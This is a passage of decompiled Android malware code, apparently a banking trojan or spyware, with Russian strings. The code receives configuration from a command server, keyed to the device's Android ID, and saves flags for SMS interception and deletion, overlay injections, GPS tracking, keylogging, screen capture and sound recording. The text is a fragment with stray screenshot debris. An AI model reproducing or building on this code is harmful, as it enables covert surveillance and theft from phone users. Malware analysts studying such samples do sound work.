 } else if (this.response.contains("state1letsgotxt")) {
String d = this.f571b.mo230d(this.f571b.doHttpRequestFromCode(this.f573d, code: "3", str2: "p=" + this.f571b.mo225c(androidId)));
this.f571b.mo213a( str: "Настройки", str2: "" + d);
try {
this.f571b.mo213a( str: "Запись  успешна!", d);
String[] split2 = d.split( regex: ":");
String save_inj = split2[0];
if (split2[0].equals("") || split2[0].equals((Object) null)) {
this.f571b.setSharedPreferences( context: this, str: "lock_inj", str2: "");
}
this.f571b.setSharedPreferences( context: this, str: "save_inj", save_inj);
this.f571b.setSharedPreferences( context: this, str: "del_sws", split2[1]);
this.f571b.setSharedPreferences( context: this, str: "perehvat_sws", split2[2]);
this.f571b.setSharedPreferences( context: this, str: "network", split2[3]);
this.f571b.setSharedPreferences( context: this, str: "gps", split2[4]);
Take a New Screensh
this.f571b.setSharedPreferences( context: this, str: "foregroundwhile", split2[5]);
this.f571b.setSharedPreferences( context: this, str: "keylogger", split2[6]);
this.f571b.setSharedPreferences( context: this, str: "lookscreen", split2[8]);
try {
str5 = split2[7].replace( target: " ", replacement: "");
} catch (Exception unused3) {
str5 = "0";
}
this.f571b.setSharedPreferences( context: this, str: "recordsoundseconds", str5);
Log.e( tag: "save seconds sound", str5);
} catch (Exception unused4) {
bVar = this.f571b;
str4 = "Настройки";
}